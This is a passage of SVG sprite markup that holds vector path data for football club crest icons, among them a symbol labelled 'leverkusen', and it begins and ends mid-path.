0-.564-.11c-.23.05-.467.173-.676.279-.46.233-.92.465-1.382.695-.218.109-.437.229-.66.326-.053.023-.13.031-.153.093-.032.082.038.204.106.249.143.094.361-.023.498-.077l.023.014c-.1.126-.215.13-.359.159-.114.024-.228.084-.341.116-.155.044-.308.093-.46.142-.065.02-.17.036-.154.13-.022.052-.08.044-.125.052-.977.169-2.891.705-3.316.857 1.25-.24 2.054-.358 3.574-.62a100.24 100.24 0 0 1 4.354-.63c.252-.033.506-.07.76-.093.162-.015.189.04.3.146 0 .071-.3.052-.367.059-.011-.008-.01-.022-.004-.033.048-.026.098-.046.133-.09l-.017-.036c-.528.045-1.06.143-1.584.223-.803.123-1.608.243-2.407.387-.537.097-1.067.233-1.602.335v.023c.968-.103 1.923-.335 2.888-.47l.003.026c-.233.072-.476.11-.712.166-1.094.26-2.197.478-3.29.739.193-.028.387-.052.58-.077.074.045-.018.124.02.216.066.158.193.009.206.09.005.03-.037.132-.07.152-.44.052-.872.177-1.313.232l-.006.037.275.006.026.029c-.005.06-.1.04-.142.047-.155.03-.193.042-.348.07-.343.066-.23.34-.47.402-.025.006-.04.028-.061.059-.059.098-.174.245-.106.301.025.024.204.086.246.098.207.058.288-.311.417-.385.106-.06.235.074.372-.003.2-.077.312-.26.408-.277.07-.011.201.1.202.098.022.02.055.025.092.028.245.02.504.029.749-.007.4-.057 1.075-.252 1.373-.53-.04-.113-.376-.012-.458 0 .076-.16-.027-.232.056-.272l.345-.033c.102-.01.206-.04.31-.05.104-.01.215-.005.317-.02.063-.009.166-.028.199-.09-.01-.05-.045-.115-.01-.162.044-.058.162-.071.228-.096.09-.033.163-.1.256-.126.105.032.013.195.136.23.114.03.39-.117.464-.024 0 .05-.034.124.013.162.074.06.167.07.243.15.096.099.23.286.188.433-.043.154-.403.325-.537.24-.088-.057-.08-.185-.205-.146-.147.044-.299.055-.445.096-.12.034-.291.06-.401.112-.017.009-.046.036-.026.057.056.062.603-.005.709-.017.05-.005.094-.008.13.033.066.078-.085.1-.04.17.06.096.221.13.325.106.188-.046.388-.127.566-.205.057-.025.119-.065.176-.084.14-.046.295.03.391-.13.088-.143.204-.304.206-.476.002-.141-.088-.23-.14-.352A2.262 2.262 0 0 1 7.6 6.65c0-.021.094-.239.116-.242l.613-.076c.012-.001.047.025.05.037.026.124-.162.27-.229.354-.025.032-.077.117-.063.16.023.07.123-.037.136.042.01.057-.12.145-.106.25.01.086.017.212.106.255.148.07.16-.051.229-.053.026-.002.068.015.099.015.092.002.178-.028.265-.052.175-.048.702-.295.843-.275.164.022.257.307.762.322l.027-.04c-.172-.166-.3-.057-.478-.418a1.164 1.164 0 0 0-.205-.282c-.004-.015.003-.033.02-.036.306.108.352.587.81.55Zm-6.566.362-.073.048-.646.165c-.013 0-.037-.005-.047-.021a.109.109 0 0 1 .059-.074c.165-.047.328-.06.49-.093.1-.02.141-.019.217-.025Zm3.568-.266c.04.166-.057.315-.162.422-.017-.004-.037-.014-.04-.034.036-.139.113-.331.006-.47l-.152-.329c.013-.046.063-.053.103-.066.03-.003.06.026.066.056l.179.421Zm-.053-2.87c.007.037-.051.042-.076.049-.33.091-.673.17-1.008.235l-.014-.013a.481.481 0 0 1 .13-.103c.06.006.097.02.159 0 .138-.047.689-.192.809-.169Zm1.097.62c-.633.092-1.946.278-1.946.278l.09-.041 1.895-.309c.02-.003.04.003.056.013.014.047-.068.055-.095.058Zm.564 1.789c-.007.068-.02.14-.082.173-.051.007-.123.024-.164-.006-.024-.048.014-.096.034-.14.048-.058.12-.075.192-.075.017.013.02.03.02.048ZM3.591 4.66c.078-.312-.451-.376-.65-.417-.04-.009-.288-.057-.251-.123.004-.008.097-.092.12-.123l-.024-.026c-.076-.006-.627.126-.72.159-.023.009-.036.031-.046.053.056.089-.03.172-.01.262.013.062.248.046.136.163l-.18.023c-.08-.035.024-.116-.069-.136-.074.027-.19.05-.229.13a.288.288 0 0 0 .01.248c.078.116.23.153.362.13.206-.038.421-.073.623-.13.076-.103.223-.072.332-.106.09.034-.23.287-.269.338-.04.054-.111.216-.123.282a.382.382 0 0 0 .193.381c.117.058.22.026.331-.016.094-.036.384-.114.411-.216-.026-.075-.513.013-.61-.053-.046-.031.023-.104.037-.14.064-.162.59-.536.626-.683ZM1.152 7.657c-.016-.052-.343.006-.361.07-.027.092.245.214.361-.07Zm-.732.57c.007.01.045.028.062.039.07.037.136.103.182.043a1.9 1.9 0 0 0 .176-.335c.01-.033-.013-.081-.093-.084H.731c-.208.02-.274.2-.31.336Zm22.793-.5c-.018-.064-.346-.122-.362-.07.116.284.388.162.362.07Zm-.05.248c.024.083.153.304.176.335.047.06.113-.007.182-.044.017-.01.055-.03.062-.04-.036-.136-.102-.315-.31-.336h-.017c-.08.003-.102.051-.093.085Z" fill="#DD0741"/><path d="M18.857 10.294V8.165h-.398v2.129c0 .756-.087.934-.263 1.241-1.345 2.011-3.62 3.111-6.198 3.111-2.578 0-4.851-1.1-6.196-3.111-.176-.307-.264-.485-.264-1.241V8.16h-.397v2.133c0 .803.096 1.056.316 1.44l.015.022c1.47 2.198 3.91 3.288 6.527 3.288 2.618 0 5.057-1.09 6.527-3.288l.014-.023c.22-.383.317-.635.317-1.44Zm-9.848-6c.191-.426.4-.79.506-.968-.29.283-.53.614-.71.981.038.032.076.066.114.101l.09-.114Zm6.144 8.369.66-.414-.149-.238-.413.26-.592-1.863-.142-.227-.66.414.149.237.413-.26.592 1.862.142.229Zm-.325-8.018c-.347-.241-.862-.497-.862-.497a9.085 9.085 0 0 0-.672 1.155c.18.377.45.803.6 1.066.2-.293.281-.57.405-.966.091-.288.213-.443.53-.758Zm-3.053.672s-.443-.705-.907-1.232c0 0-.976.436-1.336.623l-.016.267c.005.018.134.204.189.405l.11.35.024.075a2.86 2.86 0 0 0 .226.502c.037.062.084.12.14.168l.004.004a.436.436 0 0 0 .17.09c.17.047.359.097.566.147 0 0 .616-.983.83-1.399Zm.223-3.005c-.4 0-.784.067-1.144.19l.676.533s.825-.078 1.566.017c.106-.175.16-.322.187-.415a3.45 3.45 0 0 1 1.725 1.836c.06-.058.122-.114.183-.166a3.552 3.552 0 0 0-3.193-1.995Zm4.585 9.36.198-.197-1.708-1.722-.011-.011-.199.197 1.709 1.722.01.01Zm.139-1.883.677.427-.117.185-1.59-1.003.116-.186.215.136.15-.237-.14-.087a.387.387 0 0 0-.537.121.39.39 0 0 0 .122.538l1.44.907a.389.389 0 1 0 .415-.66l-.838-.528-.207.328.237.15.057-.091Zm-2.863 3.397-.316-1.034.224-.068a.262.262 0 0 0 .187-.228.262.262 0 0 0-.011-.103l-.243-.794a.263.263 0 0 0-.33-.177l-.492.15.708 2.32.005.015.268-.081Zm-.398-1.302-.233-.765.21-.064.233.765-.21.064Zm-.734 1.527-.212-2.432-.279.025.212 2.432.279-.025Zm-1.055-.238-.496-.059.094-.794.372.044.033-.278-.372-.045.095-.794.495.059.033-.279-.51-.06a.264.264 0 0 0-.294.232l-.226 1.897a.265.265 0 0 0 .232.295l.51.06.034-.278Zm.326-3.758a3.55 3.55 0 0 0 3.137-1.884l-.005-.002a3.329 3.329 0 0 1-.295-.108l-.017-.006a3.456 3.456 0 0 1-1.322 1.33l-.283-.795-1.538.041-.602.845s.252.19.704.35a3.419 3.419 0 0 1-1.988-.661.567.567 0 0 0 .05-.049s-.416-.6-.671-1.057a.054.054 0 0 1-.006.002c-.121.048-.226.09-.296.108l-.004.002a3.551 3.551 0 0 0 3.136 1.884Zm-1.65 3.548-.47-.163.704-2.043-.265-.09-.796 2.306.737.254.09-.264Zm-1.664-1.82a.244.244 0 0 0 .034.003c.06 0 .113-.027.163-.085l.498-.578a.263.263 0 0 0-.027-.374l-.39-.335-1.594 1.849.39.336a.266.266 0 0 0 .373-.028l.479-.555c.075-.088.1-.161.074-.232Zm-.218-.014-.007.008-.529.614-.181-.157.535-.621.182.156Zm.168-.211-.165-.143.522-.606.166.143-.523.606ZM7.428 10l.126.18-.726.508a.423.423 0 0 0-.12.152l-.005.008.167.239.012-.023c.027-.056.053-.11.107-.147l.658-.46c.095-.068.136-.132.13-.207a.209.209 0 0 0 .077.016.23.23 0 0 0 .133-.048l.625-.438a.262.262 0 0 0 .11-.17.263.263 0 0 0-.045-.199l-.295-.42-2 1.4.16.228.886-.62Zm.215-.163.009-.006.664-.465.137.197-.009.005-.663.465-.138-.196ZM18.46 4.06l.398.185V.38H5.14v3.86l.397-.186V.779H18.46V4.06Z" fill="#001F47"/></symbol><symbol fill="none" id="icon-leverkusen" viewBox="0 0 24 19"><title>leverkusen</title><path d="M6.874 1.04c.13-.13.413-.413.936-.395.327-.155.705-.095.842-.01 0 0 .232-.008.387.07a9.395 9.395 0 0 1 2.963-.481c1.03 0 2.035.171 2.962.48.155-.077.387-.068.387-.068.137-.086.515-.137.842.009.523-.018.807.257.936.395.068-.207.197-.37.49-.473.102-.55.815-.79 1.82-.292.447-.403 1.108.026 1.323.61.335-.086.858.223.816 1.211.335.017.463.37.369.945.197-.043 1.176-.224 1.88.67.336.42.138.97-.214 1.236-.026.069-.172.662-.618.902-.026.3.498.945.687 1.366.55 1.193.274 3.212-1.77 3.555.095.086.301.37.37.61.086.31.026.601-.13.85-.17.275-.798.67-.952.868.292.171.627.523.472 1.193l-.584 2.611c-.095.43-.378.782-.842.876-.232.052-.48 0-.627-.043-1.013-.266-1.752-.06-2.877.3-.584.19-1.228.405-1.984.568-.773.171-1.674.283-2.765.283-1.09 0-1.984-.12-2.766-.283-.755-.163-1.4-.378-1.983-.567-1.126-.36-1.864-.576-2.878-.3-.146.042-.395.085-.626.042-.464-.094-.748-.455-.842-.876l-.584-2.61c-.146-.67.18-1.023.472-1.194-.154-.198-.79-.593-.953-.868a1.018 1.018 0 0 1-.129-.85c.069-.24.275-.524.37-.61C.028 10.427-.247 8.4.303 7.215c.198-.421.713-1.065.687-1.366-.446-.24-.6-.833-.618-.902-.344-.275-.533-.816-.198-1.236.705-.894 1.684-.713 1.881-.67-.094-.576.035-.928.37-.945-.035-.988.489-1.297.815-1.211.215-.584.876-1.022 1.323-.61C5.569-.23 6.282.018 6.384.567c.293.095.422.266.49.473Z" fill="#fff"/><path d="M9.44 17.624c-.72-.155-1.33-.361-1.889-.541-1.09-.352-2.052-.653-3.315-.352-.258.06-.343.06-.404-.198l-.515-2.353c-.051-.215.017-.266.223-.31 1.555-.334 2.835-.102 4.123.224.678.172 1.348.37 2.053.524.712.154 1.46.266 2.275.266.816 0 1.564-.112 2.276-.266.705-.155 1.375-.352 2.053-.524 1.288-.326 2.568-.558 4.122-.223.215.051.275.094.224.309l-.524 2.353c-.06.258-.146.266-.404.197-1.254-.3-2.216 0-3.306.353-.559.18-1.168.386-1.89.54-.721.155-1.546.267-2.56.267a12 12 0 0 1-2.541-.266ZM9.416 4.157l-.069-.043.017-.077c.043-.206.018-.387-.3-.404h-.078l-.24-.756.069-.042c.214-.155.163-.353-.13-.456l-.076-.025v-.078c0-.129.077-.197.128-.24.018-.009.026-.026.043-.035.018-.008.026-.025.043-.042a.536.536 0 0 0 .078-.104l.017-.034.034-.017A8.333 8.333 0 0 1 12 1.229c1.082 0 2.104.206 3.049.575l.034.017.017.034a.535.535 0 0 0 .12.146c.018.018.026.026.044.035.051.051.128.12.128.24v.078l-.077.025c-.292.103-.343.3-.129.456l.069.042-.24.756h-.078c-.318.009-.343.198-.3.404l.017.077-.069.043c-.094.06-.18.284-.12.455l.086.25-.232-.112a5.36 5.36 0 0 0-4.62 0l-.233.111.086-.249c.043-.171-.043-.395-.137-.455Z" fill="#FF0"/><path d="M20.659 6.167a6.236 6.236 0 0 1-.026.026c-.086.085-.258.18-.404.171H20.1l.009.13c.051.54.37 1.262.696 1.64.326.377.506.79.49 1.159l-.01.103.104.009c.627.06 1.056-.24 1.22-.662.24-.644-.224-1.348-.542-1.82-.412-.627-.343-1.332-.249-1.787l.017-.077-.06-.043c-.129-.086-.189-.223-.189-.386 0-.18.043-.378.224-.559.188-.189.395-.214.687-.214.146 0 .506.163.61.317v.018c0 .008-.01.017-.035.034a.61.61 0 0 0-.24.275c-.043.094-.07.206-.112.309-.069.18-.155.31-.438.31h-.086l-.026.076c-.043.146-.06.301-.069.456-.017.463.095.781.267 1.056.06.094.146.232.24.386.095.146.19.318.266.473.404.876.13 1.95-.85 2.258a1.995 1.995 0 0 1-.884.035l-.06-.009-.043.052c-.026.026-.043.051-.07.077-.034.034-.085.077-.128.12l-.026.018v.025c-.086.275-.06.601.224.928.111.129.206.232.283.326a.674.674 0 0 1 .129.206c.017.069.008.155-.267.344-.686.498-.97.919-1.116 1.22-.069.137-.112.248-.154.326-.035.051-.052.06-.086.06a1.623 1.623 0 0 1-.481-.086l-.086-.034-.052.085c-.086.146-.438.172-.584.086l-.043-.034-.051.017c-.292.112-.49.095-.61.06a.454.454 0 0 1-.155-.077c-.523-.043-.558-.575-.335-.859.052-.06.207-.258.533-.258.223 0 1.271-.66 1.271-1.004 0-.078-.052-.138-.095-.172a.777.777 0 0 0-.163-.112c-.12-.068-.274-.154-.438-.257-.317-.207-.592-.464-.592-.85 0-.31.086-.834.944-.834h.112v-.111c0-.619-.627-1.246-.936-1.478a1.323 1.323 0 0 1-.387-.498l-.017-.043-.043-.017c-.317-.111-.6-.472-.867-.902-.129-.206-.258-.429-.37-.618-.12-.189-.231-.37-.343-.49l-.034-.034h-.052c-.137 0-.318-.051-.472-.111l-.052-.026-.051.034c-.275.19-.576.069-.584-.094l-.009-.103h-.103c-.154 0-.223-.095-.223-.24-.009-.155.069-.31.137-.353l.069-.043-.017-.077c-.043-.19-.12-.773 1.528-.052a.987.987 0 0 1 .138.069l.206.103-.051-.232a1.36 1.36 0 0 0-.464-.79l-.06-.052-.07.035a.284.284 0 0 1-.274 0 1.139 1.139 0 0 1-.172-.112c-.068-.051-.146-.103-.223-.163-.232-.155-.18-.352.12-.464l.078-.026V2.26a.24.24 0 0 0-.052-.154c-.017-.018-.026-.035-.043-.052l-.043-.043c-.017-.009-.026-.026-.043-.043l-.043-.043a.73.73 0 0 1-.077-.12c-.086-.172.103-.37.343-.258l.155-.086s.009-.008.026-.008a.274.274 0 0 1 .155-.017c.146 0 .248.051.266.077h.189c-.009 0-.009.009-.018.017 0 0 .01 0 .026-.008.026 0 .06 0 .112.017.094.043.232.154.352.438l.034.094.095-.026c.086-.025.172-.042.249-.051.051-.009.24-.017.292-.026a.299.299 0 0 0 .129-.06c.034-.026.06-.052.086-.077l.034-.035a.117.117 0 0 1 .034-.025.263.263 0 0 1 .06-.043c.009 0 .07-.018.164-.026l.128-.017-.034-.12-.026-.12c0-.018-.008-.035-.008-.052v-.017c.008-.018.026-.043.111-.07.086-.025.18-.042.24-.06.035-.008.07-.025.104-.034.034-.017.077-.034.112-.06.077-.06.12-.154.068-.257.026 0 .052.008.095.017.077.017.154.034.223.06.034.008.06.026.077.034.009 0 .009.009.009.009 0 .008 0 .017-.009.034-.008.026-.12.24-.12.24s.232-.025.258-.025a.57.57 0 0 1 .111.008c.06.01.112.026.164.026a.35.35 0 0 0 .163 0c.069-.017.129-.06.146-.146a.373.373 0 0 0 0-.137.651.651 0 0 1 .154.051c.19.086.258.198.232.275a.302.302 0 0 1-.111.12l-.13.086s.13.103.138.103c.009.009.017.009.026.026a.354.354 0 0 1 .077.103c.078.146.25.095.318.06a.387.387 0 0 0 .172-.223c.086.094.171.24.18.352.009.095-.017.206-.06.24a.68.68 0 0 1-.112.026l-.163.018s.086.163.095.188a.665.665 0 0 1 .017.164c-.009.189.172.223.266.206a.374.374 0 0 0 .215-.112c.008.017.017.026.026.052.051.12.077.283.043.403-.018.069-.12.164-.146.164h-.044c-.017 0-.042 0-.06-.01-.025 0-.051-.008-.068-.008-.103.009-.13.069-.12.138 0 .026.008.051.008.068 0 .026 0 .052-.008.104-.026.343.266.343.455.24.008.052.017.112.008.18a.599.599 0 0 1-.051.258c-.035.069-.069.094-.103.103-.078.017-.112 0-.12-.009-.147-.077-.19-.025-.207.06 0 .018-.008.026-.008.044-.009.017-.017.042-.026.068-.086.172-.009.31.146.335a.434.434 0 0 0 .232-.017.637.637 0 0 1-.026.163c-.052.18-.146.284-.266.275 0 0-.009 0-.017-.009-.017-.008-.026-.017-.043-.025-.017-.018-.043-.026-.06-.035-.026-.008-.06-.025-.104-.025-.034 0-.103.025-.128.111-.009.035-.018.069-.018.103a.947.947 0 0 0 .01.266.68.68 0 0 0 .085.284.28.28 0 0 0 .25.163c-.01.026 0 .026.008.026ZM5.432.885a.21.21 0 0 0 .068.258c.035.025.078.043.112.06s.069.026.103.034c.06.017.155.034.24.06.078.026.103.052.112.069v.017c0 .017 0 .034-.009.052a2.79 2.79 0 0 1-.025.12l-.035.12.13.017c.102.017.154.026.162.026a.154.154 0 0 1 .06.043c.01.009.026.017.035.026l.034.034a.73.73 0 0 0 .086.077.299.299 0 0 0 .129.06c.043.01.232.018.292.026.077.009.163.026.249.052l.094.026.035-.095c.12-.283.257-.395.352-.438.051-.017.086-.026.112-.017.008 0 .017 0 .025.009 0-.009-.008-.009-.017-.018h.19c.016-.025.12-.068.265-.077a.7.7 0 0 1 .155.017.106.106 0 0 1 .026.017c.395-.025.584.172.498.344a.73.73 0 0 1-.078.12l-.042.043-.043.043c-.018.017-.035.026-.043.043a.301.301 0 0 0-.094.206v.077l.076.026c.301.103.353.3.12.464-.085.06-.162.112-.223.163a1.11 1.11 0 0 1-.171.112c-.095.043-.172.06-.275 0l-.069-.035-.06.052a1.458 1.458 0 0 0-.464.79l-.051.232.206-.103c.051-.026.094-.043.137-.069 1.65-.721 1.572-.137 1.529.052l-.017.077.068.043c.07.043.146.198.138.352-.009.146-.069.24-.223.24h-.103l-.009.104c-.017.163-.318.283-.584.094l-.052-.034-.051.026a1.4 1.4 0 0 1-.472.111h-.052l-.034.043c-.112.12-.232.292-.344.49-.12.189-.24.403-.37.618-.265.42-.557.782-.875.893l-.043.017-.017.043c-.103.224-.25.387-.387.498-.309.232-.936.86-.936 1.478v.111h.112c.859 0 .944.524.944.833 0 .378-.274.644-.592.85-.155.104-.318.19-.438.258-.06.035-.12.078-.163.112-.043.034-.095.094-.095.172 0 .343 1.048 1.005 1.271 1.005.327 0 .481.188.533.257.223.292.189.825-.25.825h-.042l-.043.043c-.009.008-.017.008-.026.017a.457.457 0 0 1-.129.06c-.12.034-.318.051-.61-.06l-.051-.017-.043.034c-.146.094-.498.069-.584-.086l-.052-.086-.085.034a1.39 1.39 0 0 1-.481.086c-.035 0-.06-.008-.086-.06-.043-.077-.086-.189-.155-.326-.154-.3-.43-.722-1.116-1.22-.275-.197-.284-.283-.267-.343a.672.672 0 0 1 .13-.206c.077-.095.171-.198.283-.327.283-.326.309-.652.223-.927l-.009-.034-.025-.018c-.052-.043-.095-.086-.13-.12a.556.556 0 0 1-.068-.077l-.043-.052-.06.009c-.378.06-.73.017-.885-.035-.996-.317-1.27-1.39-.867-2.258.077-.163.172-.327.266-.473.095-.154.19-.292.24-.386a1.77 1.77 0 0 0 .267-1.056 2.085 2.085 0 0 0-.069-.456l-.026-.077h-.085c-.284 0-.37-.129-.438-.31-.043-.102-.07-.214-.112-.308a.495.495 0 0 0-.24-.275C.88 4.209.87 4.2.87 4.192v-.018c.103-.154.464-.317.61-.317.292 0 .498.025.687.214.18.18.223.378.223.559a.46.46 0 0 1-.189.386l-.06.043.017.077c.095.447.164 1.16-.249 1.787-.317.472-.773 1.176-.54 1.82.154.43.592.722 1.219.662l.103-.009-.009-.103c-.017-.37.155-.782.49-1.16.326-.377.644-1.099.695-1.64l.009-.129h-.129c-.146.009-.318-.086-.403-.171l-.026-.026h.034c.129 0 .206-.086.25-.163a1.082 1.082 0 0 0 .094-.55.431.431 0 0 0-.018-.103c-.025-.086-.094-.112-.128-.112-.043 0-.078.017-.103.026-.018.009-.043.026-.06.034a.188.188 0 0 1-.043.026l.017.009c-.13.008-.224-.095-.267-.275a.634.634 0 0 1-.025-.163.429.429 0 0 0 .232.017c.154-.034.231-.163.146-.335-.018-.034-.026-.052-.026-.069-.009-.017-.009-.034-.009-.043-.017-.086-.06-.137-.206-.06-.008.009-.043.017-.12.009a.203.203 0 0 1-.112-.112.6.6 0 0 1-.051-.257c0-.07 0-.13.008-.18.19.102.481.102.455-.241 0-.043-.008-.078-.008-.103 0-.026 0-.043.008-.07.01-.068-.017-.128-.12-.136-.017 0-.043 0-.068.008-.018 0-.035.009-.06.009h-.044a.345.345 0 0 1-.146-.163.665.665 0 0 1 .07-.456c.06.06.145.103.214.112.094.017.275-.017.266-.206 0-.077.009-.129.017-.163.009-.026.095-.19.095-.19l-.163-.016a.426.426 0 0 1-.112-.026c-.043-.035-.069-.146-.06-.24a.662.662 0 0 1 .18-.353c.026.095.103.18.172.215.069.043.232.094.318-.06a.356.356 0 0 1 .077-.103l.026-.026c0-.189-.086-.25-.103-.31-.026-.077.043-.188.232-.274a.81.81 0 0 1 .154-.052.369.369 0 0 0 0 .138c.017.086.077.129.146.146a.52.52 0 0 0 .163 0l.164-.026c.043-.009.077-.009.111-.009.026 0 .258.026.258.026s-.112-.206-.12-.24c-.009-.017-.009-.026-.009-.035h.009c.017-.017.051-.025.077-.034a.95.95 0 0 1 .223-.06c.026-.034.052-.034.078-.043Z" fill="red"/><path d="M1.361 4.767c.077.206.129.266.507.249.068.215.111.464.111.618a1.89 1.89 0 0 1-.283 1.117c-.06.094-.146.232-.24.386-.095.146-.19.31-.258.464-.387.833-.12 1.83.79 2.121.137.043.43.086.756.043a.823.823 0 0 1-.103-.275c-.67.07-1.168-.24-1.34-.73-.129-.36-.06-.73.06-1.047.129-.318.326-.619.49-.868.395-.592.343-1.28.206-1.872.128-.069.266-.12.266-.36 0-.173-.034-.336-.19-.482-.351-.326-.9-.12-1.09.026a.657.657 0 0 1 .215.283c.034.112.069.224.103.327ZM5.904 6.88a.38.38 0 0 0 .292.111c.284 0 .576-.275.885-.747.146-.223.283-.464.412-.678.129-.215.266-.43.404-.567l.068-.078c.25.035.645-.146.645-.146l.103.07c.086.06.206.076.3.068.078-.009.103-.052.112-.112.017-.12-.086-.206-.155-.24-.137-.06-.034-.267.095-.198 0 0 .154.06.257.266.112.009.12-.051.13-.12.016-.129-.07-.37-.422-.37-.146.01-.163-.214-.017-.222 0 0 .155-.009.258.034.017-.103-.017-.155-.069-.172-.129-.051-.48-.051-1.305.31-.19.085-.576.317-.954.463.086.103.215.155.335.052.198-.164.164.687-.154.73-.12.017-.206-.052-.206-.052s-.018.103-.043.163c-.069.138-.043.292.18.284 0 .266-.232.627-.61.49-.266-.095-.154-.507-.455-.456-.008 0-.043.146-.026.335.043.55.267.43.275.49.017.137-.146.257-.335.292Zm.232.343c-.3-.017-.455-.163-.541-.36-.155-.06-.292-.198-.318-.464-.025-.25.12-.567-.137-.567-.043 0-.086.189-.112.283-.129.593.155.438.052.567-.18.215-.816.172-.747-.455.017-.18.197-.515.008-.515-.129 0-.112.48-.343.678-.018.627-.421 1.451-.73 1.812-.533.619-.61 1.254-.18 1.683.06.06.145.138.24.215.094.086.197.18.292.292.18.224.317.567.008.902-.077.077-.137.155-.197.223-.138.155-.043.206.077.292.507.352.807.67 1.005.954.094.137.172.266.232.386.051.112.103.206.146.3.034.06.3.155.49 0a.594.594 0 0 0-.12-.369c-.087-.129.102-.257.188-.129.103.146.18.378.155.559.214.077.386.069.532-.017.017-.215-.034-.378-.112-.473-.094-.12.095-.266.19-.137a.863.863 0 0 1 .163.524c.128-.018.171-.095.189-.198a.596.596 0 0 0-.104-.42c-.042-.052-.163-.207-.438-.207-.249 0-1.39-.678-1.39-1.125a.37.37 0 0 1 .128-.266c.052-.043.12-.086.18-.129.12-.069.275-.154.43-.258.309-.197.532-.429.532-.747 0-.275-.086-.652-.644-.704-.12-.009-.524-.052-.79.086-.137.069-.258-.103-.137-.19 0 0 .146-.102.506-.136 0-.688.67-1.332.98-1.572a.937.937 0 0 0 .317-.318Zm-2.791 3.178c.008.24-.077.498-.292.756-.112.128-.206.231-.284.317-.137.163-.146.198.12.387.705.506.997.936 1.152 1.254.103.214.128.335.171.326.086-.009.172-.017.275-.043a.456.456 0 0 0 .129-.043c-.163-.343-.395-.79-1.211-1.365-.447-.318-.232-.524.086-.86.24-.257.077-.514-.146-.73Zm3.727-6.897h-.73v-.567s.576 0 .747-.017a.535.535 0 0 1 .198.009c.009 0 .043 0 .043-.017.017-.103.008-.327.008-.327s.13-.128.13-.343c-.198-.069-.396-.138-.55-.155-.052-.008-.25-.017-.292-.026a.346.346 0 0 1-.172-.068c-.034-.026-.138-.163-.19-.18a2.814 2.814 0 0 0-.995-.026c-.146.034-.18.163-.18.163-.078 0-.25 0-.327.017-.086.017-.112.026-.12.077 0 .103.249.258.249.258s-.052.3-.146.55c-.017.051-.017.103.026.214.068.155.231.24.455.275.163.026.369.284.464.318.06.026.446.017.592.017.3-.008.601-.034.704-.06.043 0 .07-.069.086-.112Zm-.618.37c-.36.017-.756.025-.85-.026-.198-.112-.318-.284-.413-.3-.231-.044-.49-.138-.6-.396-.13-.3 0-.36.085-.764-.283-.215-.275-.43-.129-.55.06-.051.25-.086.438-.086.052-.206.567-.214.945-.189.009-.025.017-.068.026-.094.017-.052.017-.069-.069-.086a1.17 1.17 0 0 1-.404-.137c-.111-.06-.171-.172-.146-.232.026-.06-.163 0-.18.034-.034.06.129.3.129.3s-.223-.017-.36-.008c-.198.009-.31.06-.447.043-.164-.017-.258-.146-.24-.24.008-.06-.216.103-.207.163.009.051.077.137.258.257-.318.18-.24.404-.507.421-.077 0-.292-.06-.318-.172-.017-.068-.163.19-.077.318.043.069.094.06.318.077a.731.731 0 0 0-.103.413c0 .146-.043.197-.155.266-.077.051-.258.077-.378-.034-.034-.035-.06.206-.034.274.025.07.068.104.18.104.172-.01.266-.043.266-.01-.008.095-.008.233.009.482.017.266-.266.386-.464.283-.051-.025 0 .31.086.318.172.017.335-.146.344-.094.042.274.103.3.12.429.043.31-.258.386-.37.344-.077-.035.026.3.18.24.052-.017.13-.086.198-.086.112 0 .18.043.232.19a.995.995 0 0 1 .009.403c-.017.103-.034.206-.095.309a.318.318 0 0 1-.146.137c-.103.026.172.146.301.069.112-.06.189-.472.215-.532.068-.164.18-.215.274-.215.138 0 .25.086.284.215a.41.41 0 0 1-.009.231c-.008.06-.068.267-.077.301-.077.36.326.378.283.335-.06-.069-.051-.283 0-.515.009-.052.06-.24.095-.31.069-.111.155-.146.215-.146.317 0 .36.25.36.396 0 .06-.017.317-.017.36 0 .43.541.318.455.275-.103-.051-.171-.215-.206-.532-.026-.258.043-.516.06-.524.215-.069.438-.069.576.197.034.069.06.19.103.224.086.077.266 0 .309-.12-.198-.078-.206-.361-.112-.55a1.37 1.37 0 0 0 .103-.335c.035.034.215.171.31.146.068-.026.146-.318.068-.284-.154.086-.343-.111-.412-.206-.034-.051-.12-.154-.129-.352-.017-.129-.026-.31-.18-.43Zm.945.206c.051-.37.18-.73.532-1.03l.112-.095.137.068c.069.035.112.035.172 0 .043-.025.094-.051.155-.103.068-.051.146-.111.231-.163.172-.111.103-.197-.077-.258l-.163-.06v-.128c0-.198.094-.284.172-.361.017-.017.171-.138.146-.223-.026-.104-.24-.07-.24-.07-.095.027-.173.173-.198.241-.06.146-.275.052-.215-.086 0 0 .06-.137.146-.223-.009-.051-.198-.034-.258.009a.604.604 0 0 0-.103.232c-.026.154-.257.111-.232-.043 0 0 .018-.069.043-.138-.103-.008-.24.13-.343.378.077.026.163.06.24.086.035.206 0 .412-.111.558 0 .215.017.524-.224.481a1.533 1.533 0 0 0-.197-.017c-.18.026-.447.017-.567.017v.163h.73c.077.078-.052.481-.25.516a2.935 2.935 0 0 1-.308.034c.103.163.111.37.12.49.197-.086.386-.18.55-.275Zm9.206 0c.172.086.352.18.559.257a1.19 1.19 0 0 1 .12-.49c-.138-.008-.25-.025-.31-.033-.206-.035-.334-.438-.248-.516h.73v-.163c-.13 0-.387 0-.567-.017-.052-.009-.146.008-.198.017-.24.034-.223-.266-.223-.48-.112-.147-.155-.353-.112-.56.077-.034.155-.06.24-.085-.102-.25-.24-.387-.343-.378a.478.478 0 0 1 .043.137c.026.155-.197.198-.232.043a.603.603 0 0 0-.103-.231c-.06-.043-.249-.06-.258-.009.086.094.147.223.147.223.06.146-.155.232-.215.086-.026-.069-.103-.215-.198-.24 0 0-.214-.035-.24.068-.026.086.129.206.146.224a.426.426 0 0 1 .172.36v.13l-.164.06c-.18.06-.249.145-.077.257.086.06.163.12.232.163.069.052.112.077.155.103.068.035.103.035.171 0l.138-.068.111.094a1.7 1.7 0 0 1 .524 1.048Zm.945-.206c-.155.12-.163.292-.172.429-.008.198-.094.3-.129.352-.068.095-.257.292-.412.206-.069-.043 0 .258.069.284.094.034.283-.112.31-.146.025.129.06.249.102.335.095.189.086.472-.112.55.043.12.224.197.31.12.043-.035.077-.155.103-.224.137-.266.36-.266.575-.197.017.008.086.266.06.524-.034.309-.094.48-.206.532-.094.043.455.155.455-.275 0-.051-.017-.3-.017-.36 0-.146.043-.396.36-.396.061 0 .155.035.216.146.043.07.085.258.094.31.052.232.06.446 0 .515-.043.043.36.034.284-.335-.01-.034-.07-.24-.078-.3-.008-.052-.026-.147-.008-.232a.286.286 0 0 1 .283-.215c.095 0 .206.051.275.215.026.06.103.472.215.532.137.077.403-.043.3-.069a.255.255 0 0 1-.146-.137.926.926 0 0 1-.094-.31 1.194 1.194 0 0 1 .008-.403c.043-.146.112-.189.232-.189.069 0 .146.069.198.086.154.06.249-.275.18-.24a.301.301 0 0 